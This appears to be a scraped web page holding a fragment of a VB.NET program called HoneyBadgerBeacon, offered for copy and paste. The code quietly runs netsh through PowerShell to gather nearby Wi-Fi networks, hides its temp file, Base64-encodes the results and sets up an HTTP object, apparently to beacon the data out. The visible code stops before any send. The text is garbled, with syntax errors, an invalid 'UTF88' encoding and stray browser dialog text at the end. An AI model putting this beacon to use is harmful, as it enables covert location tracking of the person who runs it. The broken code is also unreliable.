 The VB.NET code should be copied to the clipboard.
If not, simply copy and paste this into your VB.NET file:
Imports System.IO
Module HoneyBadgerBeacon
Sub Main()
Dim objWSH As New Object
objWSH = CreateObject("WScript.Shell")
Dim wifi As String
wifi = objWSH.Exec("powershell netsh wlan show networks mode=bssid | findstr 'SSID Signal Channel'").StdOut.ReadAll
Dim objWriter As New System.IO.StreamWriter(Environ("temp") & "\wifidat.txt")
objWriter.Write(wifi)
objWriter.Close(0
wifi = objWSH.Exec("powershell Get-Content %TEMP%\wifidat.txt -Encoding UTF8 -Raw").StdOut.ReadAll
Kill(Environ("temp") & "\wifidat.txt")
wifi = objWSH.Exec("powershell -Command ""& {[System.Convert]::ToBase64String([System.Text.Encoding]::UTF88.GetBytes('" & wifi &
"'))}""").StdOut.ReadAll
Dim objHTTP As New Object
Prevent this page from creating additional dialogs
OK